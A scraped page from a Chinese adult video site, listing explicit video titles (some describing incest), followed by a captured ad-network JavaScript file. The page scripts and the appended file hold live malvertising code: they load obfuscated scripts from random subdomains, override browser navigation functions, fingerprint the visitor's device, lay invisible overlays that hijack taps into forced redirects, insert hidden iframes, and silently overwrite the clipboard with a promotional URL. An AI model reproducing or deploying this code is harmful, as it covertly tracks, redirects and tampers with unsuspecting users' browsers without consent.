                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/15/81742.html'> 灌姐姐失身酒终于如愿以偿</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/chinese-av-porn/15/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/32387.html" title=" 欠网贷的下海女孩">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2310/D-10260JS1Ffc032J25.jpg" alt=" 欠网贷的下海女孩" /></div>
                        <div class="listACT">20231026  欠网贷的下海女孩</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/76790.html" title=" 突襲友台片場首次擔">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2408/D-0R00605118dN3a2HJ.jpg" alt=" 突襲友台片場首次擔任別人家的指導員 十三號天使" /></div>
                        <div class="listACT">20240820  突襲友台片場首次擔</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/72088.html" title=" 黑丝秘书潮吹连喷">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/D-060304242A1f11a24052.jpg" alt=" 黑丝秘书潮吹连喷 leaves" /></div>
                        <div class="listACT">20250603  黑丝秘书潮吹连喷</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/32517.html" title=" 性感骚妻黑丝服务我">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2504/D-040F2493N3164e29148.jpg" alt=" 性感骚妻黑丝服务我的两个好兄弟" /></div>
                        <div class="listACT">20250408  性感骚妻黑丝服务我</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/63783.html" title=" 机场附近第一视角操">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2510/D-100FAI40cf9ef2J49.jpg" alt=" 机场附近第一视角操干妈干完回去见老公" /></div>
                        <div class="listACT">20251007  机场附近第一视角操</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/30824.html" title=" 纹身腼腆妹子 才子">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2505/D-05050FP8bba5U2R31.jpg" alt=" 纹身腼腆妹子 才子" /></div>
                        <div class="listACT">20250505  纹身腼腆妹子 才子</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/60126.html" title=" 时隔半年再次内射亲">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2511/D-11300615417c3J125I7.jpg" alt=" 时隔半年再次内射亲侄女" /></div>
                        <div class="listACT">20251204  时隔半年再次内射亲</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/32441.html" title=" 高铁偶遇美骚女">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2504/D-040ZIZHde1522NZ.jpg" alt=" 高铁偶遇美骚女" /></div>
                        <div class="listACT">20250409  高铁偶遇美骚女</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="d61dba9603e4767575a88a8b-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="d61dba9603e4767575a88a8b-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="d61dba9603e4767575a88a8b-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="d61dba9603e4767575a88a8b-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fc9d8aca97d29f9391bc9b919d9590d29f9391">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="d61dba9603e4767575a88a8b-text/javascript"></script>
<script type="d61dba9603e4767575a88a8b-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="d61dba9603e4767575a88a8b-text/javascript"></script>
<script type="d61dba9603e4767575a88a8b-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="d61dba9603e4767575a88a8b-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="d61dba9603e4767575a88a8b-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d61dba9603e4767575a88a8b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcgcd.errwascrer.live:8891/vh4/173228
body_size: 5968
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16919","c_2":1,"c_3":"173228","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38646&adsid=6043249&zoneid=173228&uid=16919&adtplid=19&plantype=cpv","a_2":"https:\/\/BcHH.errwbgtrer.live:9896\/c.php?s=[base64];7d7794fa600ac8b93c3a27f5f3950449;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/2.gif","a_4":"6043249","a_5":"38646","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();